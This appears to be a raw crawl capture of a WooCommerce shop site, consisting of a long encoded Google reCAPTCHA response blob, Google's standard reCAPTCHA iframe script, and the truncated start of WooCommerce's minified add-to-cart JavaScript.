3VSTChMKBNsKcwrLDmVjCoyETKsO+w50+w7YPC3dlw6jDh8K4WcOyasK2wpxPwr/DnmHDrMOxNi/DlAzCtsO1w5pvPwrDmk1DwoYIw6Uqa2/DosOzw6lyEGnCgsKDbS/DumA6wqfCjBLCsk/CoDt4wrrDtTfCvRwsLEU3w5rCtHjDhcK2WTE1W8OPUwXCv8OhwrbCtS7CpcKHAGFzw7QVwqpZX3XCoifDicOjw5YJw5DCjB/Dpg5Xwq3DvTQZEmk+woAMwrHDr8Otw4oew5dZPsO/dWdFeQxDcVLCtcKuwqcawrM+w7jDusOTNsK4XcK7LEfCnUPDhsOlTQMeV0xzw7hOOUPCicKHWcKcw7DCum7CpcOfwp/DqsKNwpPDhSfCicKzdU3Dh8KYw7rDn8K+w6jDgsOUOBHCs1XDhMOQwpXDgMO8acKpw7bDsGoXCh09RMOGV1FaNcObF8O7IBtyw5jCj8OxbsKTfUMwwoDDvF4Xwo8yDsKowqLCi1Uqw78OH8Kqw53CjcO0w43DiMKzBMKeFzZzFA/DmsOVw6UJwrdsFH4qw6XDqlvDhsKbw7nClcOCwqDCqcOJwrsOdMOFegvCsQ7DuMKBwoV8OcK6OgjCgDjDgcO3w6jDj8KAZRXCosKjNyXChF4IdsOOwoDCp8Ktw5kLH294ZEHCgsKRw6g0dsOlBRfDgsO+bmrCg8Ocw5NEUsKrM8Koe8KAKMK3woR+wo3CpiIVwqNdw5/[base64]/wo3CgAMuX1PDrcOWDMO0wqMJwoTCqVVBCcOaIMKVM2bCqHcqAU/DpG/DocOdw583acKsVsKBw7hkXcKkC8O4wqXCkX7ClMOvw4gKfcKvZQc0KcO7wrzDpMOqw4zCgwB0wqBPw47CsUwMa29dw5bDgTvDkHE7UhY8EwZ7w7LDsxlmDghcKMKlw6URw5/[base64]/DtsKnwovCnMOFw47Do8OgTMK5wojDoBbDrVDDn2A2wq/DqMKvaMKnFMKcMx0ZwrEVwok/ahHDqQh6w6TCpTHChWJvwprDjTDDjHR+w4DDjlUOwq8Rw53DhDLCiSAXw7jCnH5hMlx0O37DlSMNOMOPfn/CrcOMa8Ocwpp+OcKVwqTClcOdw6DDgSnDnVQ0JhQsB08bw53DpzllVinCunh5wpfCkcO+w4s0E8OgwrXDhUUtIsKXHzbCsELCml0Twp7CvsK8FTJ/w4nDgy/CosKOJMKvwoNKwog7w5heScK7B8KKw6zDnsKqLi9xw6vDosKIw5kTe8OXw5PCnxnCpcOLw6sNw5DDiMK2wq7Ct8KAw7bDh8Kpw697w5zDicONRUoYFsKcwpfDhMO2w5chNB0fwrpeYFPCvAjDisOtw5jClcKBfsKJYFDDklkXwrQcwrdVwq/Cu2fDrsO7eG3Dv1rDj8OjwqnDvBnCkVzChsOGwol8GjbCp2MKwr4fw79Ww5saNMOyDgEKw5rCvsKKwqfCmXnCiiDCkFnCimzClR9/VcOmG0NADcKBwrjDgwdmw6nCgirDisKQD8KVckrDjsKTw47CuD/CjRR9w5rDijJSVFVtw7xeTcOsQ8Okw7vCs3jCmTHDqcOLTsOmOQcUbDEOwrHDp8KrwrHCumllGAzDlUd7B8OPdkJuczLClHHDiSZVwqM9wqcoesKdwodxw60swpJmUMOpVW0uCC/DokvCqGRuXw4oAEHDm8KPw4YXw5HDicOPwohVwqjCssKcAyV6wr7ClCTCqm5CYsOOWsKnwoPCm8KqwrDDrsKgSl7DisKgal3DkGJvfWszwq9lwrBnwrTCr8Knw7bCp8OQw5tcWRzDqBoPw6fClMKsfGNpw4N+w65dw7nCksOWw6nDsMKtaDpPw64ywqZCOg/[base64]/[base64]/VADDrEc1PsK3wqPDshMCcnojaFjClRfDvTg1w7c+C3vDoSPCoWIGIsOqwqDDglzDsMOeGG9aw45PRkxMw4vDvsOmw5oDwpwqw5lFwrzDmRsTen7Cq0tlTcK5F8Kww6DDqGDCrTjCqwwZfMKQwpJMDgPCtMObwqHChijCssOTw4jDkk9oDiDChjnDnMKow6B/w47Cq3c1wpDDvG0FwpfDmXIcGMK2a8KFKMK/wrh1w6fCo8OhOkvDl0rDsg/CkwbDmRjDgSLCmQvCvMKNMMKXOcOeOMK7XBzCv2dbwpfCojt1IBg4cyDCllvDtSzDsMKdF1tOwpEvwqx/[base64]/[base64]/A8Ktw50oF8OKwobDqsKHwqXCjGjDo8KRwoVMw7JqwoJsesODwox3wrLCjhpnAkXDuMOdw5kiRiQnw4bDvQLCpcO5w7shw7/DtwbDlQBmQBHDmlLDtUMDK1zDvCzCiMKDwqTDhsKNw78kZsOgRcOPwpTDiSrCu1DCgTXDogbDvj3Cn8O3w6YnwqJmw7NsQgnCl8OqwrHDk8KIw4TCvHTDpMKNw5kVZgo0wqd6w5wnS17DkcO6w6h3w4xaOUvDjsO6XcOgcWIcw7NmHVPDg8OewonDq8Kcd3HDhV/ClsO5dMKYAsKOw43ChcKbIkxUwo/Cg8KbF8KtDzTDoXLCrMOQw70qNmzDhyfCncO8w4DCgG4KRsO2w65ew4wAwpVRRBlCIxEBw7jDtQYpCsKLwrZmwoZmwrfCmMK5w5TCpFMywpMFwpEybEIqwqRcwoUowpTDqxcaw6DCpMO/wqRHWcOJG8OOwrQRwofCohHDsMKSw5LDgMKkwqglXsOmw7otLMOUw7jDsMKaw4dmaMKsw7B5woHCqgXCnMKzwoZDGsKgc1hlwprCg8KgMcOnYUA1e8OOw5ZjWcKDYsKXw4ckK3g4bMOnOsK5w4p5DMOVSMKzw7tcw7DDti/Dm8Ozw7nCpGfDvcOPCkTCocK/TsOwFMOkw5LDvARtdMK4wpDDh8KdO8O2wr4Hw7vCrglmw6RDdsO4wqDDlsO3ZMO3RXzCuUNLdxpOcyTCmTDDjcKrf3olwqXDmFhiwqXDo8Kmw7LCvcO/[base64]/[base64]/Dt0J9w4jDrMKww6HDo2Z2wojDgcOcA25BwoTCvMKcV8KbwpVfbk13woINwpTDlXkqwpfCgjFxSyfDuQ/CljrChcKlN8Owwr8ULyTClz/DgwXCoDXDkUQQwoZgwoxow53CpQ7DmjfCt8ORfVLConLDkcKQBMKeJil/[base64]/DpGNSw7AeeMOgwo3Dr8OSbBYWwpPCncOHS8ONaGY8w4RqeMOuw4p0HMOpb8O1woA3wrnCrHMPfsKuNsO7bxvDq8OzR8Oaw47Crgw3El5GHmRzBSsUw4jDknZZOcKUw7vDv8OmwpDDnMO0ZsK/wqPDo8ORwoPDuCZgZMOhYgbDhcO0w7cPw7vDosOBMMKbYSbDrBbClExPw7rDmcK/[base64]/Dp1s/WMKELcK6w5dMeWBowoohw4nCgiDCjsKTwrU+TF3DhsKkcGjChiUIw4J3DhxvCAJxw7TDgcOHw5fCusKOwqDDox/Ch1BoBMOnwpA0YcOMAEXCkThowr3CqcOMwpzDusOCwq/[base64]/DuQfDgMOqwrMNRhEEw54Gwpttwo/DimTCrDRyPMKDfAZIw7bCii3Cp8K0MMKNMMOfIsKQw63Ck8Kew4JvPR1Rw6vCs8OLw4/DgMK1w7ElbMKJcsOAw7FjwoXDgHzCusK4wpzCq3bDlXkhGzLDscK1w7ADw5fDgEbCvMOEesKLN8K3w5fDtcO/w7R9woXClBjCncKZw5vChEnCscOnFMOiOsKoThXCpMOQLsKzZTB4w7Qdw7DDhk3Dg8ODw6VOwroQcnN2wrzDlMOdw4nDq8Odw4LDu8K+w6o/wqZLAsKOSsONw7jCscK7w5vDtcKEwpAVw4jDgzRYfG8zWMOZw7oywpPCrXPDvR/DnMOdwpLDiinCpcOBwoNNw4rDg2nCsDwSw6dUH8K+VMOCVGHDkcKKw6U5HsKNazcxQcKawpVkwo/[base64]/DmyzCiUggSEhgw6LCmXpqWcOzwr8EwqfDpCMCw4HCvABvN8OeXcKRPMOjC8OZbxnDhwd6w7rCuhLDuS1NZcKfw4YKwpzDu8OnV8OPA0HDsMOkTcKgUcKiw73DjMKEHCtQVsOfw7bCpF/CtX49wpwoU8KFwoPCqcOlBg0EccKBw6fDrXgBXMK1w4HCilzDtsOUwo5+fCRawrzDlC7Cn8ODw6MgwqfDtcKkwrTDv0dAZ3vCksKIMMKywpbCscO9woA3w43CmMKJMW/CgsKuVATClcKxZzbCoyXCpMOdWRzDrSPDicKWw54mDMOlfcOeDcOsL0fDmcOUUcOzP8OlbMKRwojDpsKFcC53w7TCscOFOEnCqMKYCMKkOMOzwqllwoc8csKCw5LDrcKwYcOuOHfCnlzCiMOIwrsQwod8w7xdw7rCm2fDm1DChT/CiDDDicOTVMKJwpHCqsOvwoHDo8Ofw7fDiH0lMMO+cnLDsSUWw5jCrkNcw7V7HmDCuAjDgG/Cp8OfWcO/C8OEe8OxahkALXIvwoRYOsKdw53CiFcCw7Iyw6fDtMKTTMKbw7VLw5vDnQvCvhYMDCfDi2bCmz4zw5s5w6B8RE3CuMOQw67DlsKKw6UHw5bDkcOww6gbwrweEsKjIsOCRsO+YsOKw5vDu8OqworCksKAAWE+IDNIwrzDtsKhPXfCilJDKsO8J8OTw7/Cr8KDR8KIcsKPwqTDh8KHwo/[base64]/CqMKYw7PCr8Omw7nDlcOtH8OywqRowrDCqUzDncK3bMONesK/UQfCh0hOw7UUScOzwrbDnmd2wok/[base64]/[base64]/DkTfDjsOWMknDksKSwp7ChRtIw73CncOiNxHCukUVW8KoeVzDuUwHDkxSK8OhAnQ6RRXDpG3Dt2/DkcKBw6DDucOUTcOsDm/DiMKDZWBWMcKFw7hsAwfDmUtAXcKkw4HDlcOpW8KHw53CtCPDssOCw54+wrHDkQLClMO/w6dowpUtw5zDtsKdJcKdw69+wqbDk1zDgCNlw4TDsSjClhDCucO4IMO2UMOzPjBGw7ERwp13w4zCrypdZFV6wrZxd8OrBlpZwqnCp0FfOQnCuMKzT8OTwoUcw6/[base64]/DvGEJw4HCsGVrY0HCgFzCj8O6wqjCvDU8eMK7w60/w6tIw7/DhcKsw6dGXsOFFXYiwpN7wprCv8K8U3MqYg5Aw6cdwq0bwoDCvGjCqsKzwr8ECsKlwqPCqWXCkxPDksKqTgXDuwN8WzLDncK+cig9fgrDvsOBTx1OYcOGw5JnM8OFw7LCsDbDlHZQw6JwE3R8wow/ZWTDiVrChTTDrMOpw6bCgSEdP0XCo1Qzw43Cp8KwSEx0KmzDhBUhdMKXwojCp0bCrQ3CrcKlwqvCvRPDhUbCvMOKwq/DvcKoacOzwrxQDUgFQUHDmELCnEIHw43DqMOufB8kPMOCwpTCgG/CmQJMwrzDj0N8bsKdLUvCoSHClMK6DcOzPRHDocOCd8K6HcKLwoPDsiQGWjLDt1lqwpBvw5zCsMKBesOlSsKjMcKOw5rDr8Ozwqx4w5Urw7nDilTCsylKJWs9wpkKw5nCsU4ldnhrXhdnwqUtQXtdB8KDwozCgSvCgwoSEcOKw69Sw6IgwoTDj8OqwpcWCmjDl8K0DU/CiEASwqVXwq7CnMKGQMKww6Z8w77Cr0UTN8O8w53DlW7DjhvCv8OCw5RDwpQwJUtEw73Dp8Klw6XCsxx6w7fDosKUwrIZQGxDwovDiz/[base64]/Ds8OxOivDoxIcwpvDssOWBMKQe049w7nDvyEmBDUGw6twwqIBL8O7CsKFHxnDt8KDfyLDkMO4GmzDtcOQCyh3HTEQXsOUwoIQM1trwpZcDBzCrGg+cQJOSiIXYwPCtMOTwr/CtcK2UMOFATDCoxXDssO4V8Knwp7CuSkOL08FwofDhsKfT1HDuMKmwp5DfMOdw589wo3Cq0zCqcK6fB1JGHUVfcKKH1guw6XDkAXDsHPDn0rCkMOswpjDo25NDg0xwr/CkW01wopvw5kNGMOkZzvDncKEQsO7wpoJX8OVw5rDncKjRmDDicObwrtrw6/CkMOFQBoyNsK9wovCusKiwrUgIVhmExV2wqrCuMKNwovDvMKTT8OvK8Ofw4TDtsO7TlpkwrFmw5hTUVBlw5bCgj/CkDdIbcOzw6pMMnIIwp/CosKDNjDDuWckciUCbMK/[base64]/Dkk7ClExbwoYowrzChywKw6fClD3DkD11w5HDiggWLcO1w7rCkTvCmBpmwrkHw7jCmMKUw5JfICBQZcK4X8K8d8Okw6Bow53CjcOswoIGLVwVSsKgWRMzYSYrw4DDvy3DsBsPcAMWw4/DnDB7w6XDjERQw5XCgxTDicKrMsKbB2sQwr7CrsOiwrjDqMONwrjDpcKowrjDhcKCw57DokjDlz0ow7IxwrbDtGfCv8OuIXJ0VzUuwqcWFlw+wqg/OMK2MFluCBzCucK5wr3CosKWwrY1w5tawowmI0bDjCXCtsKHdxRZwqhrW8O+RMKKwoMpTsKaw5cLw6tEXBouw7N+w6IwW8KFJ13Ckm7Cinhzwr/DrMKXw4DDn8K+w7HCjy/CjUjDocKESMKVw43CtcK2PcKbw73Cpxd6wq5LHMKOw5E9wr5uwoTCocKBG8KCwodAwp4tRy3Dn8OXwpnDoRwZw4zDksK1D8KLwpszwp7DunHDs8Ktw4XCn8KbLyzDlSbDkcObw500wrTDt8KNwotmw6QcAVfDp17CsHnCvcOVOcKuw6UyMxHDm8OiwqRMK0/DjsKEw4bDgSXCnsKew5/DjMOHRHt1TsOLCg7CssOCw78cMcKGw5tKwqkUw4HCtMOEMTPCt8KHEDsSXcKew5d7bk5RVQDCkXHDtykRwoh2w6VtAzZGVsOUwq0lDwvCv1LDmEQPwpJLWWzChsOmH0/[base64]/YmrDgcONwpHDlSt/K8KCwpTDqcO9w6vCjsKHP1vDlGfDr8KBN8O8w7xHVEs+XEXDpUMiwpDDlXNcQ8Ojwo/Ct8O1Xjw6wokmwoPDngHDhHEhwrNNX8OgABl8w7bDuHXCvz9MV0jCnTpvcsKwEMOpwobCn2MPwqIwZcOKw6vDgcKTFsKvw6zDtsK2w79Zw5VzUsOuwo/DmMKeXSFJfcOzQMOIO8ObwpYpXmlzwrwQw7UwWggDCSrDmFlBKMKfTFtcfk8PwoBHOcKxw7/CnMOmDDUMw7VnKcK7BMOywpoPSkHCvEU3R8K1Wi7CrsOaS8KQwpJHeMKxw6XDgWEGw6FawqFpM8KvYCzCqsOCQsO/wo7DssOOwoUhSWfCvVzDsCkLwo8Nw7rCqMKbZEHCosOBGmPDpcOzWsKMWCXCqCdrwo9FwqjCqhMuEMO0CRg2woAISsKCwp/Dpl7CiFzDngvCqMOpwrfDp8KxVcKCcWtSw6AdJXxPYsKgeBHCkMOYA8K1w5Q3IQvDqyU7YVbDsMKMw4gcWsKgeiFPwrF0wpcQw7Jew73CkFXChsKvIzATaMOeX8OpecKfYxF8worDpGpWw7s/QFfCscOkwrA5VRVMw5giwojDlsKmOMOXMgVpdUfCpcOGeMOBN8KYQE4EAmzDpMK7TsOcwoDDnCHDiFNRZVLDkjoTJ1QIw4jDjx/DphHDoATDmsK/[base64]/[base64]/DtcORwrhQSsOBZQ9JwqMLV8OTw43DjjHDi08hdyFhwr87wpnDjMKJw6vDp8Kxw5TDkMKHesOEwrDDkFgYGsKwYMK9wqVQw4TDocOUUgLDqsKrFBbCusO5dMOBCTx1wqfCiSjDhnzDscKdw7vDvsKVfiF/[base64]/DqcOnEsKUw4/Dsj3DvELCmAFwwo7CtMKtUm/ChDMyUhLDmcOhVcKoBlTDgj7Di8Kfa8KtGMO6w6vDsUMKw7rDqMKqCgQFw4TDsC7ConR1wrESw7HCpHNsLhvDvDfCn1wFK3LCiQDDjUnCrRjDmxEQNAZeJ33DlgQmDmoiw451ZcOBBFQJW1rDrENkw6BGU8OmVsOLX3hXZsOAwpvCjVlvccOJUcOVbMO/w5Y3w7tmw5fCgXYnwoJkwoPDn3/CocOJA1/CpRwuwoDCn8OEw7l4w7V7wrR3HsK7wp1kw6nDiUTDilI7ai53wqnChcK/ZsOtPcOWScOJw53Ds3LCqmjCucKpZ3MrbkjDnmFJNsKxJzNTQ8KlC8KrTGUrHgEmScOmw6Niwpsrw63CnMKfY8O0woE5wpnDpXF0wqZif8K6w70ZbX5uw5wcQcO1w4tSMsKPwp7DgMOKw7xewqY8wpxiTGcaE8OIwqUgPcK2wpHDvMOYw6lfLsO8GBYJw5IcTMKgw6/DsgUHwqrDg1glwoAewpTDlsO0wq3CrsKtw6fDlVZ0wo3CmDw0MgXCmsKwwoYCOWtPIFTCoQDCvGJfwokkwrvDn04gwr3CqBXDmnfCjcKbXDnCpm3Djx0sURbCrMKgel9Ew6TDn0vDhQzDmVxow5/Ci8O7wq7DkBEkw4AFdsOlFcOAw57CgMOQccKoF8OJwo7DocKkK8O/EcKQBcOpwo3Cq8Kxw58qwqfDuTgjw4xLwpI9w5QPwr7DgDLDpD/DgMOswojCmG03w7PDv8OaHVg8wrvDlzTCmQnDmmXDrkxzwo0PwqkAw7IpTy9pFXpFBcOrGMOzwpwOwofCg3x1NhcKw7XCk8O0GsO3WVEEwojDr8K7w7XDmMOVwqcmw7/Dn8OPHMKgw4DCjsOFdEsGw6/CiUrCsmHCoWnCmUrCtVPCqWMAeGM6wqZ/wrDDlxdcwofCr8OUwprDi8O8w6I+woYqAsK5w4JdLAMew7h6ZsK3wqdjw6Y7BGUAwpYHey7CqcOkIXpPwqLDujfDgcKdwo/ClcK+wrDDmsO+EMKHQsKPwqgkMzwfIyTCj8K7ZcO5ZsKvB8KAwr/[base64]/DvcOOKT/Chx7Dj8KecijChTpHwqsFwr/DnsOcJ17Di8KCw4Yjw53Cn2rCoWbCgsKmeh48T8OnasKbwoXDncKiU8OBdTBkIiQNwq3CqDHCjMOlwqrCvcOkV8K+KRHCmwNJwpHCu8OCw7bDucKvH2vCl1kowonCrsKZw6VGeT/ChSoKw4dQwoDDnylNP8OeQjPDtcKywqRzeSF8acK1wrpbw4rCr8O7wqY7w5vDrS0pw7chEcKoUsK2wqgTw7DDt8K6w5vCmlZlej7DmEouEsKIw6nCvlYZccOKL8KewpvDm3sFPSjDiMKbJXnCoyIdcsOyw4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DgcOuwrdxPcK9RWzCn8OPw63DtjZDL8OYw5wiwrnDsCYew5bDucKHwpLDn8KPw606w4PClsOmwrp1HDdpCQ8cTxLCoRVnBGE+QncXwoAqwp1CXsO4wpxSHBXCocOVQMOkw7Q5w70zwrrCuMK/[base64]/CmxLDgcK2w6J4RirDqMKWQcKLA8KNQwVwOR4RLx/CjMKkw4HCozvDu8KrwrlNWcOOwqJeCcKXd8OZdMObDEjDrxrDpMK2CEfDgMK2Wmo5TcKuBjxHR8OUEC/DrMKZw6cKw5/CqsKSwqR2wpQewpDDqlfDpkrCisK0E8KCEB/Co8KyEnnCncOrCsOMw6ggw51Vd24Qw6sIIyDCq8Osw5bDv3McwrdURsKNJcOdK8Kww4wwKn0uw5jDjcK9XsKcw53CrcKERF0NPMK9wqbDocOIw5PCmsKCTF/DjcOqwqzDsXPDoHTDizU/[base64]/CqEjDtgB3PsKCDcO9Riwow6/DqQYEZcK0w7k4wq02wqNowpw0w7fDvsOvbsKhU8Ofc0ogwq5qw6Unw7TDh1YWBGnDlnN+MGJSw7tCEi0uwqxiRF7DuMKpHVkfE11tw5nCuToVd8Kww5hVw4HCmMOKTi1Dw5/DvgFfw4MgMHDCkm9GFMOBwotiw4LCjsKRZ8O4NH7DrH92w6rDr8OacwJ/wpzCsTU5w5LCkwXDmcK6woxKAsKDwqFYH8O/LRHDqzRPwoMRw4I/wqHCkhjDucKfBFfDoBrDhw7DmArCnmJpwrI3dQnCuETCiFwMJMKmwrnDrcKnJx3Dvldyw7/CisOswqFwbnnDrsKbGcKrJsO9w7BtEgrDqsKmfi3CucKtJw4cfMORw7fCrC3CucK1w4vChC3ChhEQw7TDhcOJR8Kew6PDucK5w5nDpxjDlhQVYsOFPVnDk2vDvUZaH8K7L2wLw6kTSWh7fcKGwq7DoMKSIsKtw5HCpgcRwoQFw7/CrR/[base64]/[base64]/wrUnwq5Ow41QXMOAW8O6wrvCk8OzejvDjUbDicOFwrzCqF7CjcKLwoZ8w7BRw7w5woVlLsOEVV/[base64]/Cr8K+w43Co8OvdW7Cq8Ocw4cbw7oYw7E/w70ew7DDqXLCoMKEw4fCnsKCw4DDhsKcwrVowqfDkgLDlnErwozDpi/DhsOiWgYQC1HCo0XDu0xRAXttwp/CnsKzwp/Cr8ObH8OBGQpww5t4w694w7TDrMOYw5JQF8O2dlQ/FcKtw5Zsw5ILc1grw606C8Olw5o0w6PCs8Ozw41owp7DoMK9PcOVHsKXWcKsw5vDqcKLwo09a09eU2dEGcKCw5/CpsOzwo7CgsKow41Iw6hKPDMiLi3Clnwkw7YCTMKwwobDmA3CnMKBGjPDksO1wo/CjMOXB8ONw5XCsMOkw43CgxPCkmoow5zCiMO8woZgw5I2w7TDqMKlw6Y2DsKtPsO+GsOjw6nCoyA3anZcw5rChDtzwoXCiMOUwpt6GMONwohVw7HCh8OrwpNyw7FqFAJMccKPw5RCwqRWSVnDjsKBfT4kwqUWExXCjcOfw6IWIsK/wqPCiW1iwq42w4rDlmzDrG1Bw57DgDsYG0ZjKXRrVcKJw7VRwoQPUMKpwqR3wrAbZyHCkMK4w4JMw617K8Ofw57DmzAhwrzDuTnDrntOHE8Mw6EoaMKfH8K0w708w6k2BcKUw57CiV/[base64]/Co8KqLsOxY8OMw5HCh2Mnwp7DsRzDhcKQU2bCrFclNsOafMOkwqHCoScifsKxb8O5wrBWDsOUDR8LfyfCikInw4XDo8KGw4RIwoJbGEt+IB3CkE/[base64]/w7UeOEZqWHRoZQMKw7BWw4/DmsKHwojCoVXDj8K6w6TChksnw50xw6tOwo/CiwbDhcOQwrnCjMKxw4jDp10GTsKqZsKcw59Xf8K6wrXDisO+O8OhSMKFwr/[base64]/Dr3N8fWTClMKqw7sJwowlEMOHScKrw4HCjMKsNGbCt8ORcsO9cHEFLMOnYzhaP8OOw6tWw6rDhBrDggPDlClWHm8mesKXwq/DhcKAQGfDksKgEcOiGcOywozDiUsLVQ4DwpfDmcOuw5Jbwq7DtBPCkUzDiwIvwoDDpDzDqjTCvRohw6UoeG94wrDCmTPCjcOQwoHCsDLDi8KXFsOGQ8Onw5QOYDwJw7tIw6k0aQrCp2/Cq1DCjQHCsHDDvcKXbsOqwogNwrrDgB3DrsKSwo8uwoTDjsOzU2VmMMKabMKmwoJewosBwoJlFWXDpULDkMOAaF/Cp8OAWRZ7w6NlNcKVw6Y2wo1VIRBLw57CnRvCoiXDucOhQcOZLULChz96AcKTw6nDu8OjwrHCpDpoJDDDpG3CkcODwovDjyXCtRzCv8KDYhrDsTHDm0bDkWPDlljDr8ObwoBcQMOiXXvCrywqRjHDmMKEw5c/w6s1PMKsw5JLwqbDo8Oyw7QDwo7CkcKcw6TCvkjDtzUSw7rDjiLCsxhDelljUl0iwolEbcOFwrxrw4hfwobDiS/DhH9GJBBuw6nCoMO+DSJ/wqHDlcKswpvCpcOqZRDCksKebm/DvzrDgHbDu8O/w7nCnjVpwqwTQQhwO8K7PS/DpwYkeUzDosKLwpHDvsKTZwDDvsOyw6YMfsK6w5bDv8OMw6fCmMKrUsOSwo9Yw4Mfwr/CmMKOwpTDvcOTwofDlcKUwonCsVhlSz7Cg8OVWsKLA0xPwq5QwqbClsK9wpvDkS7CtsKewpzDlSsIKgkhGFbCs2PDrsOAw6VAwpADEcK5w5XCnsKaw6MIw6Abw6Ygwqw+woxdBcOyJMKLFsO2ccKcw5gTMMOGUsKRwoXDsjTCiMKMMS3Cp8OEw5E6wo4/RhRJUyvCm1ZJwp/DusOuP14xwpHCqC3DqToMfMKRbUZ1egg+HsKCQGRoFsOKKMOhekPDpMOSc1zCiMKxwpFVeErCvMK5wpfDnkvDrznDu3hWw4TCosKvKsOKcsKKRG7DpsO7ccOPwoXCvBrCtD9dwp/ChsKTw4XCqGLDhxjDg8O/FcKAOXRtH8Kqw6bDkMKzwooxw7XDgcO9d8OHw7IywrspaC3DpcK2w5MZfz1twrp+CgfDsQ7DuwTChjlQw7w1esOzwrnDhDhjwo1MH1PDgSTCscKhPFNXw7wMDsKBwos3VsKxw7ERA23CtRfDpFp+w6rDr8KIw4p/w4BdClzDtMOCw57Dq1A5wofClD3DtcK0Indww7ZZCsOiw5ZdC8OgacKGHMKPwo/CosOjwpEUJcKCw5scDxfCvyMVHFvDhB9VScKqMsOKABYbw5ZxwovDj8ODb8Ksw4rDmcOWRMKyQcOIfsOhwr/Dr13DrFwhVw1mwrvCgsKqDcKHw6/[base64]/CmCLCqirCjmFDSMO9VcOMwpweKzQwG8K2wpjDqzE/BsK+wrhaXMKuasOQwr4Hw6A7wpQGwprCtErDucKnVsOWHMOrOADDksKvw75xGnXCmVJow5Zsw6LDs2kTw44VRFdiNl/ChQBFHcKBBMKcw6wwZ8Oiw6DDmsOowqwreSrCo8KWw5jDvcKERMOiKxFiFkchwrNDw5stw784wpDDhx3DpsK/w4Axw6ghL8KOFznCv2pLwqjCjcKhworCoQ3DgGgCasOqeMKeCcK+WcKfX17DngoNPxYNdXvDlk9WwpPCs8OcQsK7wqsjRsOANMKFMcKdTRJWHBhJLXXCsHsMwqNHw7bDgUJ8c8KGw7/DgMOiAsKew4NJNG8IBsOhwpXCkR/Duj7CgsOrZ1Rtwr8Twpo0bMKzbyjCg8Oew6jDgArCuFlxw5fDu2/DsAnChjZewqjDncOGwqUjw5sRa8KuCWrCucKqD8O0wrfDjxtDwqTDqMKPUjwcWcKyInYRE8OLQ1jChMKIw5PDs3RWDBUYw4/Ck8OGw451wqzDgVbCjCdvw6rCqwZPwqkQSzglaELCjMKsw5fCvMK+w6FvQi7Cry1bwpdvCMKIbMK4w43CmwoJLWDClHvDhFM8w48Iw47DrghpdF1/O8OUw5RHw4giwqwSw7HDtj/[base64]/[base64]/[base64]/[base64]/[base64]/CvWnDqsO0wqjDoxzDkMOswokzDUbDgC0+w5JtZsO8wrg2wrFdblXCssOwUcO6wp5cPi01w7XDtcOCHxHDgcOKw7fDkg3DrsKbB39JwqB3w50QTsOJwqIfZF/[base64]/wrnDoxDCksKLw5vDkMOWD8Oaw6vDqcK7VD0bIsKVw7LDtl9Uw5vDvkPDocKRckHDjXlUU0cUw73CtXPCrMOhwp3DiE5SwpRjw7NKwrEgVGLDly/Dr8Kww5vDk8KJZ8K8Xkh1exDDosK/[base64]/Cm1lCKXrDssOmOcK+ei8Ew79QX8O4V8KSwpLCtsORKxTDqcKtwqXCrHdLwrfDvMOlFsOTDcOZQQHDt8OAMsO4LBMlw6lNwrPCicOhfsKdBsOMwpHCkS7CoU0iw5rChxnDuQlgwo/[base64]/wqzDr3XDnhXCsErDlFvDj8K6eEPCrXsRP8Kxw58qw4DCll/Dk8O5NmDDolrDpMOxecOSF8Kdw4fCu2chwrUGwq5DE8O1wqcIwpLDr2DDl8K+NGLCqx8ZS8OSDFbDqSYHSWJpS8K1wrHCisOBw79VKFXCtsK4SW5Cw70\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://yourillusionourpassion.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nEduEuUWKznH36iRiPN+2NCJnKZOMoXRDr5U5BYmnRU\\u003d\x22,1,0,null,1,1768918044112,0,0,[124,15,104,101,163],null,[6,143,35],\x22RC-saRTBfkt_gHJiw\x22,null,null,null,null,null,\x220dAFcWeA7tyWxWqv7LkvM_CYJlelY_miepjhkrq8a6FHJ66SzLxKk11YSnh-FUDP9opGQGjwQuVK73I2Rs0fbrV1C9mfvg8GnLKg\x22,1769000844088]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CZ-oHHL4Z-oZk5kxKdYbMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914445510');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4196
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var 